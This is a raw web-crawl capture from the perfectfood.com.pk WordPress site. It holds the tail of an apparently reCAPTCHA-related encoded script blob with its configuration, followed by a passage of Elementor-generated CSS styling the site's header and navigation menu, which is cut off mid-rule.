cO5ACZ5JMK/[base64]/CsinCi8OzdcKrD2/DvsOPwonDklR6w43CicOUwrbDo8OlRcKPF1lPP8K/w7pqKRjCoh/Cv1jDqMKjJ0Y6w5NudAV7f8KmwpbCrsOeQGLCtioJaCMkOk3Dl3AwNyTDkGXDtTJXJEXDscO+wonDusOCwr/CinYLw7LCo8KywqEcJcOFYsKAw7s7w4tLw4jDrMOuwqlYGH9VUMKOC34cw71swqFoYHp/ZQzCv2nCq8KQwrphExkqwrDCqsOow4ciw7rCvsOIwo0hGcOteUfClVcRbjHDtkrDmMK8wqslwqkPFBdPw4TDjBZdBGQAUcKSw5/DrTPCk8OsFsORVhNvXiPCo0LChsKxw7jCrTjDlsOsFMK2wqR1w4vDuMKLw6pOKsKkE8OqwrPDryBkIzHDugzCmC3Dt8KfcMOQPwkqwoN/[base64]/CpcOCw5DDosKUw5nCt8OKwqPDhiXCgkUTwqViw6XDucK6wpLDkcO0wqDCmAXDvMOoAWtKaAZ1w67DghfDgMKEfMOgHcK/w5LCi8OxKcKlw5zDhHfDhMOfM8OcPRXDnXM1wo1KwrBmZ8OkwrrCuTgpwqkOFCxCwpbCk0rDt8KbX8OFw47DmAgMUg/[base64]/[base64]/DgsKNU8Otw6nCi38gWUbCvsOQesKSw6bDkh3CocKnwpLClMOqRnhzSsKFwok0wqbCs8Krw6XCjynDlcK3wp5tb8OUw7ZXD8KfwpB1MsKkGMKtw5pZFMKpPsOfwqTDg3xvw49tw543woIwR8Khw4RQwr0Cw6d5w6TDr8Olw74FSE/DuMOMwpkjDMOww54Vwo8Lw47CmzjCrkp3w5fDrcOow5Njw7IEJsKkXMKew4/[base64]/Duk/CqjNtw5cZw4w5w5HDoVpkw65dd8KRDsKDwozCqVdjdMKmEsONwr5ow4Bzw5BLw6bDg3ccwq1zEipBI8OyW8KBwoXDhy5JeMO5OHBmP0FdHCEWwr3Cr8Kxwql4w5Fncj0pa8Kjw4Brw5Emw5/CnBtywq/CmjgRw73CuDISWFNpXSxMTgJGw7EfX8KTa8KPD03DunHCosOXwqw4QG7DgR8+w6zCosKJwp3CrMKuw5DDt8ORw642w7PCoj3CnsKrSsONwo5tw496w7ZQBcO7ak/DojJnw4HCr8K6UF3CogF6wpUnI8OTw4XDqHbCqcKPTgXDu8K0QiHDocOvIRLChBjDpHwISsKRwqYCw5PDjDTCi8KSw7/DisKaQ8KewoVGwoTCs8OSw4cBw6nCscKrQsOuw7M6fsOKRQZ/w53CmMKawqAjMkLDpVnCmicZfXx/w4LCncO+wq/CrsK1ScKlw4jDk2geDMKmwqtCwo7ChsKuOi/[base64]/[base64]/[base64]/DlMK3woBlwp/DoVDDuShCw7kQU8Oywoptw5lIDsOTVmYOancUdsO2aGJbVMOFw5orfBPDhU3Ck1UETRAew63DsMKEFsKbw5lCPcKjwo4KbxPCrWTClUZywopKw5HCtiPChcKbwqfDtjnCvUfCjxhGOcODUMOlwrkObSrDnMOqdsOfwq7CrDV2w5TDjMKcVxBQwpwMbMKzw6N7w5DDnx/[base64]/wq7Cs8KVFMKZT8O0wohGEcO0BjkkPMOEwr9EKSc4PMO/w54LKmZJwqLDv0YAw5jDlsKfDcOJZS/DvWATTGbCjDNUesOJWsK9MMKkw6XDqMKeMCcWBcOyXGTClcKZwpx/PWQeRcK3HVZ4w6vCpMKZbMO3GMKXw53DrcOhF8KXGsKCw7vCgcOjwqxmw7PCvihxaA5WXsKJWsKaRVPDlMOGw59VHjAzw5vCi8K+SMKxKU/[base64]/w5PDlsO/[base64]/CqBrDtRHCqsOkeFMAd8KXUAE9w4oLc2lBwo4RwpXCuMKHw4nDhsOGXQZjw7/Cq8ODw4ZJCMKtOCPCjMOXw6Adw4wPQyPCmMOeASRGBAfDrSPCvQEow74vwoUYHMOwwrt+VsOnw7wsVcO3w6U6JHUYFypewqnChgA7dW/ClyEmXcOXDTBxe1p9Ik0gBsK0w5PChcK5wrZBw5laMMKwEcO6w7h6wpXDvcK5KTgkOh/Dr8O9w5haV8OVwpnCrGh3wpnDvwfCqcO0DsKbwrM5GW9tOC1iwpRGYjzDuMKlHMOCLsKqU8KswpXDpcOIaV5IGDHCgsONQ1/[base64]/DlwfCpsKGZsO+w4A/w69tFcOxw54WBcOgwq46NxvDvcKEWsOGw6PDj8OBwq/CiC7Ds8OJw5FhJMORS8OLXwHChi/DhMKdNUXDrMKEOcKMDEfDjMKLLRgqwozDnsK6DMOnEW/CkBrDkMKJwrTDmWYSfGouwrYMwocRw5PCpXvDnsKTwr/CgTcuAhE7w4oZICUTUhbCnMO+GMK6ZEtAOBbDlcKbHnvDlcKRe2rDu8OBO8OVwqgnwpYoeznChsKWwpbCkMOMw5/DosOYw7DCvMOtwpnChsOqY8OXZxLDsDHDicOOe8K/wrkHeHR8TCrCpy0adjvDkCwgw6kgaFdRDMKuwp7DoMKiwoHCq3PCtiLCrWFyaMKTesOgwo91YUTCrnMCw7Z0w5/DsT9Awq/DlwzClThcdxjDh37DoTh9woUpScKrbsKufHrDjsOhwrPCtsKuwoPCksO5KcK0VMOZwqxGwr3DiMKCw507woHCscKnEGvDtg8Lwp/CjAXCuUPDl8Kswpsqw7fCjDHCiy1+B8OWw6TChsOSFCPCkMO5wrlKw7XCjzPCn8KFX8OzwrPDvMKxwpshL8ONJsOPw5nDgTrCrMKjwrLCoVXDhmgjYMO6acKNQcKZw7QwwrDDoAc/EcK4w6XCjwo5BcOLwqLDncOyHMOFw43DtMOKw7JdRE8LwowBCMOqwpnDvCNtwobDnEnDrgTCp8Kfwp4aQ8KUw4JENBttw7vDhk84TUcZfcKJf8OTKQLCqijDpVdhQkIMw4vCiGAMG8KOFMOyNBLDkmBOM8KKw7V8TcOrw6Z3WsK0wo/[base64]/Dq8Kxw4MSGSrDj2d+wqMLw7PCvz5jXMKfbT90wrZ+KsOqw5MYw63Co1s9wrLDrsOEPQfDvgTDoFFRwo85PcKpw4QAw77CnsOyw4zCvylHZsKWasONMw/CoknCocKDwqo8HsOYw6kSFsKDw7Nowo5hD8KoWXvDvUPCnMKYHhdKwossMnPCqBtSw5/CoMOAQcONZ8O2O8OZw7zCvcOCwrdjw7dJECrDskRWTEV8wqBoCsKPw5gqwr3DnkIqeMKMYiNrVcKCwrzDgi8XwpVXCwrDtAzCtVHDsmTDpsK5TsKXwpZ3HRJhw7xQw5Z9w4dtE2HDv8KCbgPCig17CsKfw6/ChjdAUkDDmTvDncKhwqY6w5RcLy51I8KdwoQVw4Ztw5osdAQVV8OgwrpSw7fChMOeN8KId3RRT8OdZjtYdA/Dr8OSAMOIEcONRMKFw7/[base64]/Ck1TDucK8RGPDicO2YVZQFMOtwp8sFErDtl/CpB7Dp8KBEHfCkMOxw7o+BBdALHLDuF/CnMOFVm56w7Z6fSHCp8K7wpEDwoQRV8K+w7hCwr/CosOuw7kwMn97Vw/Dl8KtEjXCrMKVw7LCgsK7w5UEBMO4W3JAWkfDjcObwplaH0TDr8KVwqReSh1Bw5UeHF7DtS3CtU1Ow5jDvzfCtsK3GMKYw4s4w4sVawgERxgjw6XDqU4Vw6TCoRnCrCp/Gi7CnMOiXBnCv8OBfcOQwqg2wrzChkRDwpw9w7FZw7fCs8OZbjzCrMKhw7XDgmvDnsOMwovDv8KqRMK8w6LDqToVbsOww49xNk0WwojDowbDvw8tEkbCljHCl09CEsONCRMawrcOw5N1wrzCnV3DuifCk8OeREtUT8OXfBXDsl0UPBcewqfDscOgAwh8W8KBacK/w7oTw6jDosOgw5ZnEgsvA3p/TMOKQcO3ecOeBgPDv2nDlDbCk3lPIncnwplGNkLDq00iJsKkwrkrV8OxwpZqwp43w7vCvMK7w6HDkibDohDDrhJ4wrFXwrPCusKzw57ChhZawrjDmEDCk8K+w4IHw6nCtUrCvTFwU2dZZifCjcO2w6lTwr/ChT/DhMOkwpASw6zDlMKJZMKKJ8OmEQzCjyYkw6LCrcO/wqrDisOMBsO9Ogc1wpFRI0TDocONwrlMw4LDpkfDr0vCqsO1fcOvw7Epw5RadnjCpl3Dr1NNNT7CmWDDssKcAWnDinpNwpHCuMOFwqPCuFNLw5hPNm/[base64]/CvsKTwqFTb2Z1ZMOww6DDkHQZIEcFAcKsw5/DnsONwqHDusOzA8OSwpXDr8KtekDChcOBw4TCk8KHwqRwR8OVwqnCj27Dpg7CicOUw6PDh0PDqndtGX5Jw7Y4HsKxLMK8w6F7w54Zwo/DkcOEwr8lw6nDjGYFw7I9e8KvIjPCkiVaw4ZhwpluRTPDoAskwowaYMOCwqkrC8ODwoMuw7tZQsKRR2ogHcKPAcKbeUM2w6BTOl7ChsOdVsOsw4vCol/CoH/ClMKfwonDq1JzW8Ofw47CqsOtfsOKwq8iwrzDuMOMGMKrRsOQwrDDo8OzNn8MwqUiAMK8GsOvw7zDmcK9ERtSbMKNc8OQw4oKw7DDgMOHIsKEXsKAAWfDusOpwq5ITsKuIjZBEsObwqN4wpYXa8OBPMORw4Jzwo4awp7DsMONXiTDpsOwwrENCz/DmMOwLsOYcE3CgxXCtMKpNH0jX8O8NcKeXmone8OZJcOQTMKRC8OAVg43Vhg2ZsOhXFo/T2XDmG5kw5Z/TAZaHsOKTn/[base64]/CpBPDgcO/YX7DpGZ7wrLCpn9DbyvDnwhIwrvCpH9mw5TCs8O5wpLCoArCgwrDmGJxIkdqw7HCs2UGw5/CnsK8wozDkF16woMYFgjClGN4wr/Dq8OOCCrCncOEYBHCpzrCl8Oyw5zCkMOqwqjCu8OgaW/[base64]/[base64]/[base64]/CrlgMw7RXw4zCjhPDmMOBw5nDm8KhTk96FMO+C1sIw6DDjcO7TQMhw4MHwpLCrsOcY34vWMKUwqMPecKaNhxyw4rDg8Ouw4N1Q8OGPsKswoBnwq4LWsOGwpgBw63CksKmRmnCsMKkw6ZYwqVJw7LCisKmAlBDIcOzAsKME3fDvAjDlsKjw7YLwoxiwq/CikokMlTCocKzwq/Dq8K/w6LCtCIZMn0qw5EDw63Cu0dRDUDCr2XDu8KCw4TDi23Cu8OoFD7Cv8KjRxPDrMO3w5Nba8OQw6nCvFbDvMOxb8KFecOUwp3DiEjCkcORYcOQw7fDpRpRw4hwX8OawojDhkoKwrQDwozCnm7DryQyw6DChjfDnhsKJsKQIQ/[base64]/[base64]/XmjDtsO7N8KwQcKZPMOUwozDhDvDisOHwqUxEMKKWsOePUQgcsOqw6/Dq8Klw7Ypw57DlTXChMKaDQ/DksOnJF1Gw5XDgcKswocywqLCsAjCnsOow5FOwrfCmcKCF8OEwo0Zex0uD2DCncKOPcKDwqPCm0vDgsKNwpLCo8KSwp7DsAF0CD/[base64]/ClMOdwqfDv8Khw692L8O4w5Biwq/[base64]/RS/Dr17CvgTCrsKGB8Oywos5wo/DqhNMPDErw6JgwrBkTMKQZQ3DgxV9Z0vDiMK1wqJCUsKlTsKTwoEeUsOcw4xqCV41wp7Dm8KsY0HDlMOqwpvDmsK6fxFUw6ZNODFWCSXDkiFrWHd9w6jDtxUlTEQPUcOxwqHDmcK/worDnWpVECjCocKCBMKnRsKbwo7Cg2QPw6s6KW3DnwVjwqjCoCpFw6jDmyjDrsOlWsOEwoUjw7oNwrEkwqBHwo1vw5zCuhoPLMOuU8K/Ag3DhWPCnGd+Z2EYwq0Hw6Mvw554w5Jgw7bCk8K8YMOkwpDCkT4Pw6A4wpfDgygAwpcZw4bCu8KnQBDCmzUSMcKCwpM6w7IWw7jDs2nDo8KWwqYmCAQkwqgpw44lw5IONidtwpPDt8OcM8OSw5/DqCI3wrJmAh41wpXCi8KYw7Nmw5vChAYXw5TDjwxlVMKRRsOMw5nCuHVDwqDDhxgURHXCuyARw7QZw7fDtjNkwqw/Fi/CjcK/wqTCp2zDgMOjw6QCR8O5aMOqSxMLwqDDnwHCk8KhTR5ASgsVVX/CsF01Hlkpw6xkcgAsIsKowq8hw5HDgsOOw4/Cl8O1BwBswpDCj8OeFnQjw7/[base64]/Cg8OJw6vCoMOowrARwrfDmTpQwprCksOzFcKhwqUUwp7DggjDmsOJJS50GMKMwrkRSG8Hw4UBP1QzLsOgG8OBw4/DhcO3ICQ8IRkbJsKcw6VrwqtCGirCiSgMw73DuWIsw4EbwqrCvkoGdVXDmcOdw6RiGsOrwpTDsS3DkcO1wpfDmMOiAsOSw5nCrV4cwr1CGMKdw6HDhsOIIX4bw6vDhXnCmMKvHBPDiMO8wp/DicOAworDvjXDhMKGw6LCvGIdQkpVUxtvD8KdDUcFNTlxMC3CkzPDnU9Cw7PDmikUB8O/wo4xw6PDtAPCnArCusK7w6hDcm0KYcO+cTXCusO7AwXDu8O7w59dwrAzEsOLw5VhbMOiayxfTcOJwprCqAlNw53CvjrDnkfCsHXDjcODwo4gw5XCoB3DrytZw44lwoLDo8K/wqoPc03CiMKKcwtdaHpRwpozIFPCmcK8W8OPK01swoBAwr1vE8K7YMO5w77DtcKkw4/[base64]/DlcOGZEfCrkBnwpM/wo5pwr3Cki0keV/[base64]/Ci3rCjg3Dh8KxwrfCisK6wqRhwoEBbsOpYsOPHC08w4N5wo12Ah/Dh8OkKlNdwpPDlGbCtQjCiEDCsErDgMOHw4FewrBSw6N3SSPCsUDDoTrDv8OXVh0EMcOWB2QYUB/Dl1wcK3TCll5JIMOawqMTWWYTZm3DtMKTBRUgwobDklXDgsKmwqlOLW3DsMKLP13CoGU6bsKAX08Zw4HDlUzDksK8w5cLw4U1O8O7UUbCssKswqlGc3rCksKuRgfCk8KScsK4w4vCjEo/w5TCrRtaw44OSsOdGWzCs3bDly3Ds8KkFMOawpwmdcO5acOfRMKEdMKxbnjDoWdHUsO8P8KcelIKwq7CtsKrw50VDcO1TCPDkcO/[base64]/[base64]/Jw7CrcKawqPCscOATcO2w67DkS4jw6DDi8KsasKiw45hwrfDiTsiwr3CssKgY8KjJsOJw6/[base64]/Di8KYIMKjcMO8YxgHwrTClxHCoBHCkFR+w4cEw4TCkcKfwqxvAcKHTsO3w5rDo8KrJMKowrrCh1PCuF/[base64]/[base64]/DisOSTMO1UV/DvMKaBQwtG2dHdDNGwoHCoiTCuh1lwrDClBzCiWdGI8KXw7vDgU/DpycWw7HDjsKDYSnCp8KlTcOceAwyaSvCvT5swoFfwqDDoSnCrHQhwqTCr8Kna8KHG8KRw5vDuMO5w7lADMOiBsKJGC/CnSzDiR5oEivDs8OVwqE8LEV0w4PCt3o+bnvCuE0fH8KNdG9Uw7XCgyfCllsHw4YrwpZyGW7DjsKnIkQpDjZaw6bDhSRZwqnDusKAUR/Cu8KEw53Dg23DsTzDjMKCw77Ci8Kzw6YYdMOZwovCilnCpQfCqWTCqRRhwo9jw6rDpz/DtDYTLsKRZ8KNwoFJw4dtEx/CuRh7wodrAcKqOjUcwroCwpFvw5I8w5jDjsKpwpnDg8Oewowaw79Lw4TDk8KNUhHCtsO9E8K0woVRTMOfcQUVwqNpwp3CtsO6IxROwoYTw7fCok5Uw5peMT19HcOUNS/DnMK+wqjDplPDmQQYWDwdEcKaE8OLwrPCvXsEclPDq8OtG8KrdnhHMwZ9w5XCm2cNMVBcw6PDn8OMw59Owp/Dv2JBSiMSwqLDpxUwwofDmsO2w5EYw4smCkTCiMOXKMOOw7Use8K3w49mMnLDhsKGIsK+GMOwIA/Cv0zDnSHDq2TDp8KXJsKzcMKTMFXCphzDvgrCksOlwp3Dt8KOw7U7VsOkw5BxNwDDplTCmX3CinvDqgVqdFjDgcO/wpLDiMK7wqTCs1tcWXTCjn19fMK/w7nCqcKmwoLCpSLDkhYFdBAIMi9qX1LDm2PClMKFw4HCvsKnD8O0wpPDo8OZYFXDqWvDr1rCiMOLAsOvwofDpsKyw4LDicKTIAN0wopVwqPDn3NlwpvCisOMw5ckw58XwrjCmsOeJHvDoVDCosOBwo0DwrImf8K4wobCiWHDk8KHw7bCm8O8JRzDt8O/wqPDhy3Ch8OFYHbCpi0aw4HCv8KQwrkbAMKgw53Cglxew5dVw5jChMOZTMO5KCrCi8KAUELDn0EQwq7CqxI/wqBIw6ZeQSrDrDVBw69Pw7QGw5BCwrFAwqFcCWXCqUTCtcKDw6bCl8Oew7Jew4QSwqRSwpbDpsKaBzVOwrcawppIworCkCnCq8K2ccOcdlTCrVlHSsOpVnhLUsKVwqTDtFnCjBVTw5RmwrXCicKIwqovZsK3w71uw718eBQEw6VCDl45w4/Dhg/Du8OENMO+HcKiXGY3XFNwwo/[base64]/w5jDjwgKwpvDu8Ogw7/DpMKswpJFw7LCimTDsj3CvcKIwo7CtMOiwpvCj8KIwpPCssKfAT0HR8K5wotfwpc6EknCsX/CvsOFwrrDhcOJOsKTwp7CgMOBDmMtUS0xXMO7Y8Ojw4HCh0TCoB8AwpvCkMKxw6bDqRrDo3fCkRLCj3rCgmRQw6YNwqYNwo1MwpzDnGlMw4lKw7XCuMOrLcODw4szLcKfw6bCgjrCtXhpFA51McKbfG/[base64]/cWrCgHIaBMKODcKlB8OETVXDoUxTwqHCuMOkKUjCoDVqVcOHH8Kzwro2XmTDoy1OwrDCoTFXwofClk9FbcOkF8OkOGfDqsOGwpjDtX/Dgm8ZWMOpw6fChsKuKDLCi8ONA8KAwr59YUDChihxw6DCty4Rw4R0wroHw7vCtsKjw7rCtA4jw5LDpiYOKMOPIhZnUMO+G1M/woIcwrA3DzvDinvCrsOrwptnw4/Dj8O1w6AHw61tw5RVwrrDs8O0NcO5FCFfFS7Ct8KywrRvwoPClsKfw60SDBlHdxAnw6BnWMOfw6wMRMKdTAtmwpzCkMOAw6bDowtVwowIwoDCpQrDrnlHKMKqw6bDvMKpwp5TLi7DmibDhMKbwrBgwoZgw7QrwqttwpEhVi/Cpht3UxUqLsKxbHrDnMOpCFfCg1cQfFpWw5hCwqzCtzYswrkKHjXCritrw5jDsiVzw7PDqk7DmghXC8OBw5vDlmYcwqvDsnFjw5doHcKaRcK7bcKaWsKHLsKRLWpzw6ZAwrjDjBgvET8HwpnCk8K3OBdGwrLDuWwQwrQxwoTCgw/CugXCjCXDnsO3ZsKOw5FEw5Ezw5gDBcOfwovCoXspMcO4NErCkHnDqsOXT1vDjjhcD2ZeR8KvABYewpcqwoXCtSlNw6vCosKFw7jCuHQOEMKHw4/[base64]/CrsOyw6HClFzDnRF7wqYXecKTwqIlw6zCtcOPNBnDhcOOw4QXczJZw7QmRBNTwodLS8OFw5fDvcONZ1IbUB3CgMKiw5jDhHPDt8OYDcKkK2HDtMK7A2XCnjNmKAB/Q8KCwpHDkMO1wrDDsgIbLsK1BlvCl2w9wphtwqDCsMKfLw9uEMKTfMOoWRDDpT/DjcO+JDxcZ10pwqjDlULDplTChzrDn8OFE8KNF8KAwr/CgcOqGAo1wovCu8OKSjszw4XCncOdwrXDusKxfcKRTHBww4dbwqgnwqHDhcOIwqYpOCvCosKmw78lbSE/wo8GdcKieSrCh1xcYm93w6hbcsONXsKIw6sLw519McKJUh1UwrplwpLDtMKSQk1Rw6vCmsK3wobDpcORf3vDt30tw7TDlgUnY8OlTnFGbhjDhgTDkkZ+w4woZARHwpouaMOxbmZBw4DDh3fDi8K1wpp4w5XDmMOfwqfDrjgYNMOhwpfCrsK/QcOmdgLChQnDqGLDssOrdMKsw4AwwrXDojoTwpVswoLCh0Ufw7rDg0PDssOYw7jDksOsJsKtaj1Dw6HCu2cGNsKYwocqwpVdw4NwOhMrWsKuw7tQYRtHw48Mw6jDuWgvWsOOflcsEW/CiX/DoD9Vwpdyw4/DkMOKBMKGHl1AdMKiEsOqwrlHwp1DHRHDpB59M8K9YHrCmx7Di8OpwroXTcKuacOtwplRwrRCw6jDuQ9aw54gwrNZa8O4D3l+w4LCjcKxCxLDh8OTw7x4w7J2wooZV3/[base64]/DgD7CjW4cw5fDlsOcw4tcw6rCvcKKc8OWwpJgwpjCtcKcwq7DtsK8wrbDnEvCuHvDl1huCsKUVcKFTQpIwqh3woh8wqrDpMOaAT/Do3JgRMKPJFzDgg4IWcOfwp/[base64]/w6sMw7jDq2TCksKiwq/[base64]/[base64]/FcOGKcObwr8Mw5cNZVcPdMKmw63CkcOiMcOFMzDCpMOgKsKSwpXDisOqw5gXwoPDmcOowrhpFzU4wrjDpcO4TS/DssOMR8OxwpUyWcOndWNMJRzDgsKuScKswpXChMOYQlbCkCvDvyzCtBpcHMOLFcOnwq7DgsOTwoFQwqJeQEdjHsOowrgzMMO7dCPChMKgcGPDihUSXWp4AFTDusKKwrY9LQDCscKIOWrDoA/CusKOw54mNMKVwprCg8KWP8O4M2DDpMKfwrcbwoXCncKzw5XDi13CmA8Qw4YQw50Qw4vCi8KUwrbDhMOHDMKLOsO8w6lgwp7DrcK0wqtsw77ChAtzPsK/N8Ojb2/[base64]/DlU1EY8OwDsKQwo/Dh8KWQsOpwokbw6okTEMewqUQw5vCtMOFVMKFw44ewqI0eMK/w6DCh8OIwp1UD8Krwr94wrvChW7CkMKtw43CgcKpw6t2FMKnBMKLwpLDokbCn8Kowq5mAS4Aam3CucKIZHsEIcKrSm/CncOPwr/DthgSw4rDmljCiUTCmRdTDcKJwqnCvkdBwojCiRxzwp3CvnjCh8KLIH1hwoXCp8OVw7vDtXDCisOMFsO4aAYKMDl/SMOhwrzDhUJeRRLDtMOTwoDDkcKgYsKMw7tfcCfDqMOSZx83wrHCscKmw6B1w6IPw77Ch8OiSAEcbcKXRsOuw5LCvsONcMK6w7QNOsK/wpHDlgJ5ecKAasOqJsKkCcK8IwjDhcOdQn1dPDF0wppgITJbC8KBwopBWAhtw48Ow73CkwPDt29vwoV/LTfCqsK9wrQHEMOww4hxwrDDrHHDozN9O2jCi8K6NcOBGmrCqlrDkzMkw5/CvVFmBcK1wrVEbgvDtsO3wqXDk8Oiw4jChMO5T8KPCsKBDMO/NcOswqdDT8Ktd24dwrDDn2zDvMK8bcOuw5s/U8OqWcK/w5pgw5Eqwq3Cj8KzUCPDqRLDiQYFwrrCkgjCuMKgUsKfwrMsbcKyDDdpw4syfcOME2FGQ0YbwrjCssKkw4LDkn8wBMKXwohDI2DDoAc1fMOhdcKvwplIwqpaw4pMwqHCq8KKCcO0YcKJwo3DoBjDkXk/[base64]/DrTvCiWLDhcOCN0d/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DrwVzdcOYVSDDrcOsb8OZwqpPwr/CiRPCjMKmwrtIwqFmwqzCr359V8KaPHYCwpZ7w4E4woHClg0OfcK9wr9Lwq/DqMKkw53Cl3J4CVvDgcOJw5w+w4rDljd3CMOuJ8KEw5hfwq8dYQrDhMOewqnDoWBOw5HChx4Ow6XDkUUHwqfDnBhUwpxlLxPCs1zCm8KUwo3ChcKpwqdXw5nCn8KEUFvDs8KodMK+wqRNwpQhw4/CvyoRw64mwqbDjAhmw6jDosOrwopISgbDnHkIw5bCk0bDiXHCj8OSEMKsLsKkwpHCp8K1wofCj8KhB8KVwo3DvMKMw6h1wqdCaRsGT2k6UMO3WyXDh8O7csK/w7lMNQ9QwqNeC8OdM8KIeMO2w7UvwoJ9OsOzwr94eMK7w40vw4pbQcKPdsOGAcKqOX9zwp/CiUbDocK8w6zDicOfZsOwRjUwAmBraEpaw7AsRVfClMOFwqgNOkYhw7YvKFnCq8O1w6LCqGvDk8K+Y8O1JsK+w5cdesOvaSYUWHYmTm/[base64]/[base64]/w6nChMOoPcKTwqYYWcKywpF2w78Xw7/DtsO7w5VKAMOiw4PCtMOxw4dUwpLCgMOtw4HDmHnCiSQ8FAHCmVVJXBB5DMOHO8Okw4wcw5lSw5XDkjMmw7gSwpzDpiDCp8OWwpLDsMOoXcO1w65Iw7dpMVJhJsO/w4pCw4XDo8OIwqnCj3fDvsOZCzkIEcKQKAAaVQ8kZy7DsT4Yw4LCmXUVAcKOF8OOw4jCk1PCjHM4wpQsbsOtCwljwrFwP3nDl8Krw4hIwpVEYn/DtGlXcsKJw5ZRO8O8Lx3CrsKuw5zDmg7DmsKfwp9Sw4YzVsK4Z8OPw4HDn8OoOTnChsOlw5/CksOPNibDt3XDuDICwrk/wrfCjcOTU1DDshnDp8OtbQHCmcOOw453McOmw7APw6sdFDobVMKMCSDCvsOjw4BWw5nCusKiw5YUHiTDgl/CsTRvw6c1wowjLSIHwoRPKSzDrFU8w4DDqcK7aTsOwqV1w48wwrrDsh3ChzbCksONw7LDgMO4JA5BNMK7w63DlXbDpC8FIcOrHcO2w7cvBsOhwp/Di8Kjwr/CrcOKGhV4RyPDiH/CnMOIwqTDmwcwwp3CvcOiEijCiMORXcOeA8O/wp3DoTHCvC9JelbCizQBwrvCv3FSXcOwSsK+el8\\u003d\x22],null,[\x22conf\x22,null,\x226LeYaeAUAAAAAN9ZgXZ28TUBuSTypd_18Lx0d5PZ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://perfectfood.com.pk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xmEnmLhtN+HD/wl//DSBR/vZJGPcSqAYuncQLh0qIV0\\u003d\x22,1,0,null,1,1768689518737,0,0,[23,87],null,[32],\x22RC-lzITx6wm3cGtFQ\x22,null,null,null,null,null,\x220dAFcWeA77H4uWdTGh_dZCWRKXMmpx4m7A-xwp-q5eXLKCNXAco0ccmZ2M0N9bKtfF99PjJxe1V48wnX0Epy-P0tGRFJ20_yvCsQ\x22,1768772318335]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://perfectfood.com.pk/wp-content/uploads/elementor/css/post-3109.css?ver=1768441610
body_size: 11574
content:
.elementor-3109 .elementor-element.elementor-element-143ef62e:not(.elementor-motion-effects-element-type-background), .elementor-3109 .elementor-element.elementor-element-143ef62e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#010163;}.elementor-3109 .elementor-element.elementor-element-143ef62e > .elementor-container{min-height:70px;}.elementor-3109 .elementor-element.elementor-element-143ef62e{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF;box-shadow:0px 10px 20px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 15px 0px 15px;z-index:10;}.elementor-3109 .elementor-element.elementor-element-143ef62e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3109 .elementor-element.elementor-element-796a91e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3109 .elementor-element.elementor-element-796a91e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-3109 .elementor-element.elementor-element-39f38032.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3109 .elementor-element.elementor-element-39f38032.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3109 .elementor-element.elementor-element-39f38032 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-menu-toggle{margin-left:auto;background-color:rgba(255,255,255,0);border-width:0px;border-radius:0px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:7px;padding-right:7px;padding-top:27px;padding-bottom:27px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#BF8F45;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .e--pointer-framed .elementor-item:before,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .e--pointer-framed .elementor-item:after{border-color:#BF8F45;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ffffff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#BF8F45;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#BF8F45;}.elementor-3109 .elementor-element.elementor-element-2546eec0{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:30px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-menu-toggle{color:#3d4459;fill:#3d4459;}.elementor-3109 .elementor-element.elementor-element-2546eec0 